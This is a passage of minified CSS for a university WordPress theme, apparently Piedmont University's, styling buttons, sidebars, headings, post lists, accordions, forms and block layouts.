ease}.btn-basic:focus,.btn-basic:hover,.btn-styled:focus,.btn-styled:hover,.btn:focus,.btn:hover,.wp-block-buttons .wp-block-button .wp-block-button__link:focus,.wp-block-buttons .wp-block-button .wp-block-button__link:hover,body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:focus,body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{background:#ffc431;color:#02381f;text-decoration:none}.btn-block.btn-basic,.btn-block.btn-styled,.btn.btn-block,.wp-block-buttons .wp-block-button .btn-block.wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .btn-block.forminator-button{display:block;text-align:center}.btn-basic,.btn-styled,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link{background:0 0;border:4px solid #b5a36a;color:#b5a36a;padding:11px 26px;display:inline-block}.btn-basic:focus,.btn-basic:hover,.btn-styled:focus,.btn-styled:hover,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link:hover{background-color:#ffc431;border-color:#ffc431;color:#02381f}@media (min-width:1372px){.btn-basic,.btn-styled,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link{padding:11px 26px}}.btn-styled:after,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link:after,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:after{content:"—>";margin-left:5px;position:relative}.btn-styled:focus,.btn-styled:hover,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:hover{background:#ffc431;border:4px solid #ffc431;color:#02381f}.btn-styled-green-hover:focus,.btn-styled-green-hover:hover,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link:hover{background:0 0;border:4px solid #02381f;color:#02381f}.btn-hl-icon{border:none;background:#02381f;font-size:18px;color:#e2cb7d;transition:transform .3s ease-out;padding:25px 27px}@media (min-width:782px){.btn-hl-icon{padding:40px 52px}}.modal-header .btn-hl-icon.btn-close-modal{padding:30px 20px 20px}.btn-hl-icon:hover{color:#deefdb}.btn-hl-icon i{display:inline-block;font-size:20px;margin-top:0}@media (min-width:782px){.btn-hl-icon i{font-size:17px;margin-top:7px}}.btn-hl-icon i.cps-icon-cross-gold{font-size:20px;margin-top:0}.btn-hl-icon .menu__label{display:none}@media (min-width:782px){.btn-hl-icon .menu__label{display:inline-block;font-weight:700}}@media (min-width:782px){.btn-row .btn,.btn-row .btn-basic,.btn-row .btn-styled,.btn-row .wp-block-buttons .wp-block-button .wp-block-button__link,.btn-row body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.wp-block-buttons .wp-block-button,.wp-block-buttons .wp-block-button .btn-row .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .btn-row .forminator-button{margin:7px}}.btn-row .btn-basic:first-child,.btn-row .btn-styled:first-child,.btn-row .btn:first-child,.btn-row .wp-block-buttons .wp-block-button .wp-block-button__link:first-child,.btn-row body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:first-child,.wp-block-buttons .wp-block-button .btn-row .wp-block-button__link:first-child,.wp-block-buttons .wp-block-button:first-child,body .forminator-ui.forminator-custom-form[data-design=default] .btn-row .forminator-button:first-child{margin-left:0}.btn-row .btn-basic:last-child,.btn-row .btn-styled:last-child,.btn-row .btn:last-child,.btn-row .wp-block-buttons .wp-block-button .wp-block-button__link:last-child,.btn-row body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:last-child,.wp-block-buttons .wp-block-button .btn-row .wp-block-button__link:last-child,.wp-block-buttons .wp-block-button:last-child,body .forminator-ui.forminator-custom-form[data-design=default] .btn-row .forminator-button:last-child{margin-right:0}.btn-row{display:flex;flex-flow:column wrap;justify-content:center;align-items:center}@media (min-width:782px){.btn-row{flex-flow:row wrap}}.content-sidebar{max-width:1180px;margin:0 auto!important}@media (max-width:991.98px){.content-sidebar--single-post{padding:0!important}}@media (max-width:991.98px){.content-sidebar--single-post .content-sidebar__wrapper{margin-left:0;margin-right:0}}@media (max-width:991.98px){.content-sidebar--single-post .content-sidebar__sidebar{padding-left:0;padding-right:0!important}}@media (min-width:782px){.content-sidebar--single-post .content-sidebar__sidebar{padding-right:30px!important;padding-left:30px!important}}.content-sidebar--single-post .content-sidebar__sidebar h5{text-transform:uppercase;font-size:24px;margin-top:10px!important;border-bottom:8px solid #f2f2f2;margin-bottom:0;padding-bottom:20px}@media (min-width:782px){.content-sidebar--single-post .content-sidebar__sidebar h5{margin-top:40px!important}}@media (max-width:991.98px){.content-sidebar--single-post .post-content__content{padding-left:0;padding-right:0}}@media (min-width:782px){.content-sidebar--single-post .post-content__content .wp-block-testimonial.testimonial--align-full{margin-left:calc(-74% - 30px)}}@media (min-width:1372px){.content-sidebar--single-post .post-content__content .wp-block-testimonial.testimonial--align-full{margin-left:calc(-50% - 30px)}}.content-sidebar .content-sidebar__sidebar .wp-block-buttons{margin-top:0!important;margin-bottom:40px!important}@media (min-width:782px){.content-sidebar .content-sidebar__sidebar .wp-block-buttons{margin-bottom:80px!important}}.content-sidebar .content-sidebar__sidebar .wp-block-buttons .wp-block-button{display:block;margin:0!important}.content-sidebar .content-sidebar__sidebar .wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link{display:block;margin-bottom:20px!important}.content-sidebar .content-sidebar__sidebar .wp-block-buttons .wp-block-button__link{margin-top:0!important;margin-bottom:0!important}@media (max-width:991.98px){.content-sidebar.is-style-grad-program-page{padding:0!important}}@media (max-width:991.98px){.content-sidebar.is-style-grad-program-page .content-sidebar__wrapper{margin-left:0;margin-right:0}}@media (max-width:991.98px){.content-sidebar.is-style-grad-program-page .content-sidebar__sidebar{padding-left:0;padding-right:0!important}}@media (max-width:991.98px){.content-sidebar.is-style-grad-program-page .content-sidebar__content{padding-left:0;padding-right:0}}.content-sidebar.is-style-grad-program-page .content-sidebar__content p{line-height:32px;margin-bottom:32px}.content-sidebar.is-style-right-sidebar .content-sidebar__sidebar{order:1}@media (min-width:782px) and (max-width:1023px){.content-sidebar.is-style-right-sidebar.is-style-right-sidebar-early-break .content-sidebar__content:not([class*=col-]),.content-sidebar.is-style-right-sidebar.is-style-right-sidebar-early-break .content-sidebar__sidebar:not([class*=col-]){flex:0 0 100%;max-width:100%}}.content-sidebar.is-style-athens-campus .content-sidebar__wrapper{margin:0}.content-sidebar__wrapper{color:#5d5d5d}.content-sidebar__sidebar{order:999}.content-sidebar__sidebar>.wp-block-group{padding:0 20px}@media (min-width:782px){.content-sidebar__sidebar{order:initial}.content-sidebar__sidebar .wp-block-buttons .wp-block-button:not(.is-style-link-with-arrow) .wp-block-button__link{padding:11px 5px!important}.content-sidebar__sidebar .wp-block-buttons .wp-block-button.is-style-extra-padding .wp-block-button__link{padding:20px 15px!important}}.content-sidebar__sidebar .events-list .post-list{margin-bottom:20px}.content-sidebar__content{margin-bottom:40px}.content-sidebar__content>p:first-child{margin-top:20px}@media (min-width:782px){.content-sidebar__content{margin-bottom:0}}@media (min-width:782px){.content-sidebar__content ul{padding-left:50px}}.content-sidebar__content .post-list{padding-left:0}.content-sidebar__content .wp-block-column{margin-top:0!important}.content-sidebar__content .wp-block-column:last-child{margin-top:0}.content-sidebar__content>.wp-block-group{padding:0 20px}@media (max-width:991.98px){.content-sidebar__content .wp-block-button__link,.content-sidebar__content h5{text-align:center;width:100%}}.inline-cta{box-sizing:border-box;width:100%;margin:1rem 30px 1rem 0;margin-top:1rem;padding:48px 30px;position:relative;color:#fff!important;background-color:#02381f!important}@media (min-width:782px){.inline-cta{float:left;max-width:300px}}.inline-cta__inner-container{font-size:22px;text-align:center}.inline-cta__inner-container p:last-of-type{margin-bottom:0}.featured-event .featured-event__thumb{position:relative;margin-bottom:40px}@media (min-width:782px){.featured-event .featured-event__thumb{margin-bottom:65px}}.featured-event .featured-event__thumb img{width:100%}.featured-event .featured-event__tag{position:absolute;bottom:-21px;left:14px;font-size:24px;line-height:1;color:#fff;font-weight:900;z-index:1;padding:12px 11px}.featured-event .featured-event__tag::after{content:"";width:100%;height:100%;background-color:#02381f;display:block;position:absolute;top:0;left:0;z-index:-1}.featured-event .featured-event__title{font-size:24px;line-height:32px;font-weight:700;color:#02381f}.featured-event .featured-event__date{font-size:18px;line-height:32px;font-weight:700}.featured-event .featured-event__more{margin-top:20px}.featured-event .featured-event__more-link{font-weight:800}.frm-dropdown{border-bottom:2px solid #cfded7}.frm-dropdown button{background-color:transparent;border:none;text-transform:uppercase;font-size:18px;color:#02381f;width:100%;text-align:left;font-weight:500;outline-offset:3px;padding:0 30px 0 0}.frm-dropdown button[data-toggle=dropdown]{position:relative}.frm-dropdown button[data-toggle=dropdown]::after{content:"";width:0;height:0;border-width:14px 8px 0;border-style:solid;border-color:rgba(207,222,215,.75) transparent transparent transparent;position:absolute;top:50%;right:0;margin-top:-7px;transition:transform .2s ease-in}.frm-dropdown .current{display:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.frm-dropdown.selected .default{display:none}.frm-dropdown.selected .current{display:block}.frm-dropdown.show button[data-toggle=dropdown]::after{transform:rotate(-60deg)}.frm-dropdown .dropdown-menu{right:0;margin-top:0;padding:15px;margin-top:0;max-height:250px;overflow:auto}.frm-dropdown .dropdown-item{padding:0}.frm-dropdown .dropdown-item button{background:0 0;padding:0;border:none;line-height:30px;display:block;width:100%;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.frm-dropdown .dropdown-item button:hover{background-color:transparent;color:#02381f}.frm-dropdown .dropdown-item:hover{background-color:transparent;color:#02381f}@media (min-width:992px){.frm-dropdown--large button{font-size:22px;padding-bottom:13px}.frm-dropdown--large button[data-toggle=dropdown]::after{margin-top:-12px}}.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{padding:5px 15px!important;background-color:#eee!important;font-size:16px!important;border:1px solid #e1e1e1!important}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{border:none!important;color:#02381f!important;background-color:#b5a36a!important;text-transform:uppercase!important;padding:10px 20px!important;text-transform:uppercase!important;font-size:16px!important}.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message{background:#ffeded!important;font-size:14px!important;padding:5px 15px!important}.h1,h1:not(.h){font-size:32px;font-weight:700;letter-spacing:-.38px;line-height:40px;margin-top:20px;margin-bottom:10px;color:#fff}@media (min-width:782px){.h1,h1:not(.h){font-size:52px;line-height:74px;letter-spacing:-.62px}}.h2,h2:not(.h){font-size:32px;font-weight:400;letter-spacing:-.38px;line-height:40px;margin-top:20px;margin-bottom:10px;color:#02381f}.h2 small,h2:not(.h) small{font-weight:400;font-size:inherit}@media (min-width:782px){.h2,h2:not(.h){font-size:60px;line-height:70px;letter-spacing:-.71px}}.h3,h3:not(.h){color:#02381f;display:inline-block;font-family:Raleway,sans-serif;font-size:24px;font-weight:900;font-stretch:normal;font-style:normal;letter-spacing:-.28px;line-height:36px;margin-top:20px;margin-bottom:20px;text-transform:uppercase}@media (min-width:782px){.h3,h3:not(.h){font-size:32px;letter-spacing:-.38px}}.h4,h4:not(.h){color:#676767;font-family:Raleway,sans-serif;font-size:24px;font-weight:700;font-stretch:normal;font-style:normal;line-height:33px;margin-top:26px;margin-bottom:26px}@media (min-width:782px){.h4,h4:not(.h){font-size:32px}}.h5,h5:not(.h){color:#585858;font-family:Raleway,sans-serif;font-size:20px;font-weight:700;font-stretch:normal;line-height:36px;margin-top:26px;margin-bottom:0}@media (min-width:782px){.h5,h5:not(.h){font-size:24px;font-weight:900;letter-spacing:-.28px}}.h6,h6:not(.h){color:#707070;font-family:Raleway,sans-serif;font-size:16px;font-weight:500;letter-spacing:1.6px;line-height:28px;margin-top:26px;margin-bottom:26px;position:relative;padding-top:15px;text-transform:uppercase}@media (min-width:782px){.h6,h6:not(.h){font-size:22px;letter-spacing:2.2px}}.h--modal-header{font-size:19px;line-height:21px;font-weight:900;color:#03502c;text-transform:uppercase;padding:0 0 8px 0;border-bottom:1px solid #e1dedd;margin-top:48px}@media (min-width:782px){.h--modal-header{font-size:32px;line-height:36px}}.h--has-separator{position:relative;padding-bottom:20px;margin-bottom:20px!important}@media (min-width:782px){.h--has-separator{padding-bottom:30px;margin-bottom:30px!important}}.h--has-separator::before{content:"";display:block;position:absolute;left:50%;margin-left:-38px;width:76px;height:5px;pointer-events:none;background-color:#dc3545;bottom:0}@media (min-width:782px){.h--has-separator::before{margin-left:-48px;width:96px;height:6px}}.helpful-links{text-align:center}@media (min-width:782px){.helpful-links{text-align:left}}.helpful-links li{flex-basis:50%}.helpful-links .nav-link{padding-left:0}.helpful-links--modal{text-align:left;margin-top:12px}.helpful-links--modal .nav-link{font-size:14px;line-height:22px;font-weight:400}@media (min-width:782px){.helpful-links--modal .nav-link{font-size:18px;line-height:33px}}.image figcaption,.wp-block-image figcaption{font-size:16px;line-height:24px;color:#9b9b9b;position:relative;padding:10px 10px 10px 26px;margin-top:13px}.image figcaption::before,.wp-block-image figcaption::before{content:"";width:7px;height:100%;position:absolute;top:-13px;left:0;background-color:#03502c;transform:translateY(-50%)}.image figcaption strong,.wp-block-image figcaption strong{font-weight:800;color:#02381f;text-transform:capitalize}ul.is-style-piedmont{color:#deefdb;list-style:none;padding-left:0!important;text-align:center}ul.is-style-piedmont li{line-height:32px}ul.is-style-piedmont li a{color:#deefdb;font-weight:400}@media (min-width:782px){ul.is-style-piedmont{text-align:left}}ul.is-style-links{list-style:none;padding-left:0!important;text-align:center}@media (min-width:782px){ul.is-style-links{text-align:left}}.pagination{justify-content:center;margin-bottom:64px}.pagination .page-item .page-link{color:#02381f;border-width:0;margin-left:0}.pagination .page-item .page-link.current{background-color:#ffc431}.pagination .page-item .page-link:not(.current):hover{background-color:#eae5d9}.pagination .page-item.active .page-link{color:#02381f}.post-list{padding:0;margin:0;list-style:none}.post-list.featured-news{padding:0 20px}.post-list__post{padding-bottom:20px;margin-bottom:36px;border-bottom:1px solid #b4b4b4}.post-list__post:hover .post-list__date{color:#fff;background-color:#02381f}.post-list__date{align-items:center;background-color:rgba(101,50,0,.08);color:#a78000;display:flex;flex-direction:column;font-size:30px;font-weight:700;line-height:23px;margin-right:11px;min-width:96px;padding:11px 9px;transition:all .3s}@media (min-width:782px){.post-list__date{margin-right:20px}}.post-list__date span{display:block;font-size:16px}.post-list__title{font-size:20px;line-height:30px;color:#02381f;font-weight:700;margin-bottom:20px}@media (min-width:782px){.post-list__title{font-size:24px}}.post-list__title:hover{color:#02381f}.post-list__title a{color:inherit}.post-list__content{font-size:16px;line-height:1.5;color:#02381f;margin-bottom:18px}@media (min-width:782px){.post-list__content{font-size:18px;line-height:32px}}.post-list .post-list__category .category-separator+a{margin-left:5px}.post-list__main-details{flex-grow:1}@media (min-width:992px){.post-list__details{display:flex;align-items:center;flex-grow:1}}.post-list__button{font-size:16px;line-height:20px;font-weight:700}@media (min-width:782px){.post-list__button{font-size:18px}}.post-list__button:hover{color:#02381f;text-decoration:none}.post-list__meta{font-size:16px;line-height:1.5}@media (min-width:782px){.post-list__meta{font-size:18px}}.post-list__meta-details{padding-left:3px;display:inline-block}.post-list__meta-details-link{margin-left:3px;display:inline-block;font-weight:400;color:#02381f}.post-list__more-link{font-weight:700}@media (min-width:992px){.post-list__extra-details{display:block;margin-left:20px;white-space:nowrap}}.post-list--has-date .post-list__post{display:flex;align-items:center}.post-list--has-date .post-list__title{margin-top:8px;margin-bottom:0}@media (min-width:782px){.post-list--has-date .post-list__title{margin-bottom:5px}}.post-list .wp-block-button__link{width:100%}@media (min-width:782px){.post-list .wp-block-button__link{width:auto}}.post-list .btn-styled,.post-list .wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.post-list .wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow .post-list .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .post-list .wp-block-button__link{display:block;text-align:center;width:100%}@media (min-width:782px){.post-list .btn-styled,.post-list .wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.post-list .wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow .post-list .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .post-list .wp-block-button__link{display:inline;text-align:left;width:auto}}.post-list--browser{display:flex;flex-wrap:wrap;padding:0;margin:-25px -40px}.post-list--browser .post-list__post{flex:0 0 100%;max-width:100%;display:flex;flex-wrap:wrap;padding:25px 40px;border-bottom:none;margin-bottom:0}@media (min-width:992px){.post-list--browser .post-list__post{flex:0 0 50%;max-width:50%;margin-bottom:36px}}.post-list--browser .post-list__post-thumb{flex:0 0 100%;max-width:100%;margin-bottom:20px}@media (min-width:782px){.post-list--browser .post-list__post-thumb{flex:0 0 171px;max-width:171px;padding-right:21px;margin-bottom:0}}.post-list--browser .post-list__post-thumb img{width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:782px){.post-list--browser .post-list__post-thumb img{height:100%}}.post-list--browser .post-list__post-content{flex:1;max-width:100%;border-bottom:1px solid #b4b4b4;padding-bottom:18px}.post-list--browser .post-list__category a{font-size:14px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.post-list--browser .post-list__title{display:inline-block;margin-bottom:15px}.post-list--browser+.articles-browser__more{margin-top:25px}@media (min-width:992px){.post-list--browser+.articles-browser__more{margin-top:0}}.post-list--at-single-post .post-list__post{padding:39px 33px 47px;border-bottom:none;margin-bottom:4px}.post-list--at-single-post .post-list__post:first-child{background-color:#f8f8f8}.post-list--at-single-post .post-list__post-content{margin-top:29px}.post-list--at-single-post .post-list__title{color:#676767;margin-bottom:19px;display:inline-block}.post-list--at-single-post .post-list__content{font-size:16px;line-height:24px}.wp-block-separator{background-color:#b4b4b4;border:none;color:#b4b4b4;height:1px;margin-bottom:30px!important}.wp-block-separator.is-style-default{margin-top:80px!important}.wp-block-separator.is-style-thick-6,.wp-block-separator.is-style-thick-8{background-color:#f2f2f2;border:none;color:#f2f2f2;height:6px;margin:20px 0!important}.wp-block-separator.is-style-thick-8{height:8px}.wp-block-separator.is-style-small{height:18px;width:120px}.wp-block-separator.is-style-small.aligncenter{margin:30px auto!important}@media (min-width:600px){.wp-block-separator.is-style-small.aligncenter{margin:0 auto 30px!important}}.social-icons__text{margin-bottom:20px}@media (min-width:782px){.social-icons__text{margin-bottom:0}}.social-icons__link{color:#e2cb7d;font-size:16px;font-weight:700;line-height:1.8;text-transform:uppercase}.social-icons--footer{margin-bottom:25px;justify-content:center}@media (min-width:782px){.social-icons--footer{margin-bottom:0}}.social-icons--footer .social-icons__item+.social-icons__item .social-icons__link{margin-left:25px}.social-icons--footer .social-icons__link{color:#cfded7;display:inline-block;overflow:hidden;text-align:center;transition:ease-out .2s background-color}@media (min-width:782px) and (max-width:1371.98px){.social-icons--footer .social-icons__link{margin-right:13px}}.social-icons--footer .social-icons__link:hover{color:#e2cb7d;text-decoration:none}.social-icons--footer .social-icons__icon{font-size:1.5em;line-height:1}@media (min-width:782px) and (max-width:1371.98px){.social-icons--footer .social-icons__icon{font-size:1.3em}}.social-icons--footer .social-icons__text{flex-basis:100%}.social-icons--footer .social-icons__text .social-icons__link{color:#b5a36a;line-height:24px}.social-icons--footer .social-icons__text .social-icons__link:hover{color:#e2cb7d}@media (min-width:782px){.social-icons--footer .social-icons__text{flex-basis:unset}}.social-icons--block{list-style:none;margin:0 auto;max-width:430px}.social-icons--block .social-icons__item{margin:0 auto}.social-icons--block .social-icons__link{color:#707070;font-size:43px;line-height:20px}.social-icons--block .social-icons__link:hover{text-decoration:none}.social-icons--post-share{justify-content:center;margin-top:20px}@media (min-width:782px){.social-icons--post-share{margin-top:35px}}.social-icons--post-share .social-icons__item{margin-left:10px;margin-right:10px}@media (min-width:782px){.social-icons--post-share .social-icons__item{margin-left:15px;margin-right:15px}}.social-icons--post-share .social-icons__link{text-decoration:none;color:#707070;font-size:30px}@media (min-width:782px){.social-icons--post-share .social-icons__link{font-size:50px}}.social-icons--post-share .social-icons__link:hover{color:#585858}.social-icons--directory{justify-content:center;padding-left:0!important}.social-icons--directory .social-icons__item{margin-left:5px;margin-right:5px}@media (min-width:782px){.social-icons--directory .social-icons__item{margin-left:10px;margin-right:10px}}.social-icons--directory .social-icons__link{text-decoration:none;color:#707070;font-size:20px}@media (min-width:782px){.social-icons--directory .social-icons__link{font-size:24px}}.social-icons--directory .social-icons__link:hover{color:#585858}.program-item__inner{background-color:#f8f8f8;border-bottom:9px solid #eee;transition:all .3s}.program-item__inner.is-open,.program-item__inner:hover{background-color:#02381f;color:#cfded7;border-bottom-color:#cfded7}.program-item__title{font-size:18px;padding:14px 45px 30px 12px;margin-bottom:0;margin-top:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;display:block}@media (min-width:782px){.program-item__title{font-size:20px;line-height:24px}}.program-item__content{padding:0 12px 30px}.program-item__icon{display:inline-block;position:relative;width:30px;height:30px;border:2px solid #cfded7;border-radius:50%;position:absolute;top:9px;right:9px}.program-item__icon::after{content:"";width:14px;height:2px;background-color:#cfded7;position:absolute;left:6px;top:50%;margin-top:-1px}.program-item__icon::before{content:"";width:2px;height:14px;background-color:#cfded7;position:absolute;left:50%;top:6px;margin-left:-1px;display:none}.program-item__read-more{color:#e2cb7d;font-weight:800;text-decoration:none}.program-item__read-more:hover{color:#e2cb7d}.program-item .collapsed .program-item__icon::before{display:block}.accordion__item{border-bottom:8px solid #eee;margin-bottom:15px;background-color:#f8f8f8;transition:border-color .3s}@media (min-width:782px){.accordion__item{margin-bottom:23px}}.accordion__item:last-child{margin-bottom:0}.accordion__item-heading{display:block;width:100%;background-color:transparent;border:none;text-align:left;padding:14px 22px;font-size:26px;line-height:1.78;font-weight:700;transition:padding .3s,background-color .3s;position:relative;color:#02381f}@media (min-width:782px){.accordion__item-heading{font-size:32px;padding:18px 27px}}.accordion__item-heading::after{content:"";display:block;width:15px;height:15px;border-width:4px 4px 0 0;border-color:grey;border-style:solid;position:absolute;top:50%;right:30px;transform:translateY(-50%) rotate(135deg);transition:transform .3s}@media (min-width:782px){.accordion__item-heading::after{border-width:6px 6px 0 0;right:40px}}.accordion__item-heading.collapsed{color:#676767}.accordion__item-heading.collapsed::after{transform:translateY(-50%) rotate(45deg)}.accordion__item-content{padding:8px 50px 30px;font-size:16px;line-height:1.67}@media (min-width:782px){.accordion__item-content{font-size:18px;padding:10px 73px 40px}}.accordion--style-secondary .accordion__item-heading{font-size:18px;line-height:1.5}@media (min-width:782px){.accordion--style-secondary .accordion__item-heading{line-height:2.5}}.accordion--style-secondary .accordion__item-heading::after{border-width:3px 3px 0 0}.accordion--style-secondary .accordion__item-heading.collapsed{color:#02381f}.accordion--style-secondary .accordion__item-content{padding:10px 27px 40px}.accordion--style-expandable .accordion__item{background:0 0;border-bottom:none;margin-bottom:0}.accordion--style-expandable .accordion__item-heading{color:#5d5d5d;display:flex;font-size:18px;font-weight:400;line-height:32px;padding:0}.accordion--style-expandable .accordion__item-heading:after{content:unset}.accordion--style-expandable .accordion__item-heading:before{content:"-";font-size:24px;line-height:32px;padding:0 12px}.accordion--style-expandable .accordion__item-heading.collapsed:before{content:"+"}.accordion--style-expandable .accordion__item-content{display:flex;font-size:18px;padding:0 0 0 34px}.articles-browser__nav{margin-bottom:25px}@media (min-width:782px){.articles-browser__nav{margin-bottom:40px}}.entry-content>[class^=wp-block-]:not(.wp-block-heading):not(.wp-block-buttons):not(.wp-block-group):not(.wp-block-media-text):not(.wp-block-columns){margin-top:30px;margin-bottom:30px}@media (min-width:782px){.entry-content>[class^=wp-block-]:not(.wp-block-heading):not(.wp-block-buttons):not(.wp-block-group):not(.wp-block-media-text):not(.wp-block-columns){margin-top:100px;margin-bottom:100px}}.entry-content>[class^=wp-block-]:first-child{margin-top:0}.entry-content .wp-block-media-text,.entry-content>.wp-block-group{margin-top:60px;margin-bottom:60px}@media (min-width:782px){.entry-content .wp-block-media-text,.entry-content>.wp-block-group{margin-top:120px;margin-bottom:120px}}.entry-content>.wp-block-columns{margin-top:40px;margin-bottom:40px}@media (min-width:782px){.entry-content>.wp-block-columns{margin-top:80px;margin-bottom:80px}}.entry-content>.wp-block-columns>.wp-block-column>:first-child{margin-top:0}.entry-content>.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0}.entry-content>.wp-block-cover,.entry-content>.wp-block-group.has-background{margin-top:0;margin-bottom:0}@media (min-width:782px){.entry-content>.wp-block-cover,.entry-content>.wp-block-group.has-background{margin-top:0;margin-bottom:0}}.wp-block-column>[class*=wp-block]:not(.wp-block-column):not(.wp-block-group__inner-container):not(.wp-block-heading):not(.wp-block-list){margin-top:20px;margin-bottom:20px}@media (min-width:782px){.wp-block-column>[class*=wp-block]:not(.wp-block-column):not(.wp-block-group__inner-container):not(.wp-block-heading):not(.wp-block-list){margin-top:40px;margin-bottom:40px}}@media (min-width:600px){.wp-block-column>:first-child{margin-top:0}}@media (min-width:600px){.wp-block-column>:last-child{margin-bottom:0}}.wp-block-cover,.wp-block-group.has-background{padding-top:50px;padding-bottom:0}.wp-block-column .wp-block-cover,.wp-block-column .wp-block-group.has-background,[class*=__inner-container] .wp-block-cover,[class*=__inner-container] .wp-block-group.has-background{padding-top:45px;padding-bottom:45px;min-height:0}.wp-block-cover [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:first-child),.wp-block-group [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:first-child){margin-top:20px}@media (min-width:782px){.wp-block-cover [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:first-child),.wp-block-group [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:first-child){margin-top:40px}}.wp-block-cover [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:last-child),.wp-block-group [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:last-child){margin-bottom:20px}@media (min-width:782px){.wp-block-cover [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:last-child),.wp-block-group [class*=__inner-container]>[class*=wp-block]:not(.has-background):not(.has-background-dim):not(.stats-slider):not(.wp-block-image):not(.wp-block-buttons):not(.wp-block-heading):not(.wp-block-list):not(:last-child){margin-bottom:40px}}.wp-block-cover [class*=__inner-container]>:first-child,.wp-block-group [class*=__inner-container]>:first-child{margin-top:0}.wp-block-cover [class*=__inner-container]>:last-child,.wp-block-group [class*=__inner-container]>:last-child{margin-bottom:0}.is-style-narrow [class*=__inner-container]{max-width:600px}@media (max-width:599.98px){.is-style-narrow .wp-block-button,.is-style-narrow p{padding:0 20px}}.wp-block-group:first-child>.wp-block-group__inner-container>.wp-block-image+*{margin-top:0}.wp-block-group.is-style-bg-topography,.wp-block-group.is-style-bg-topography-border{padding:65px 0 80px;position:relative}.wp-block-group.is-style-bg-topography-border:before,.wp-block-group.is-style-bg-topography:before{background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/topo2.png);background-repeat:no-repeat;background-position:left top;background-size:cover;content:"";display:block;height:100%;max-height:2100px;mix-blend-mode:multiply;opacity:1;position:absolute;left:0;top:0;width:100%}.wp-block-group.is-style-bg-topography .wp-block-group__inner-container,.wp-block-group.is-style-bg-topography-border .wp-block-group__inner-container{position:relative;padding:0}@media (min-width:782px){.wp-block-group.is-style-bg-topography,.wp-block-group.is-style-bg-topography-border{padding:65px 0 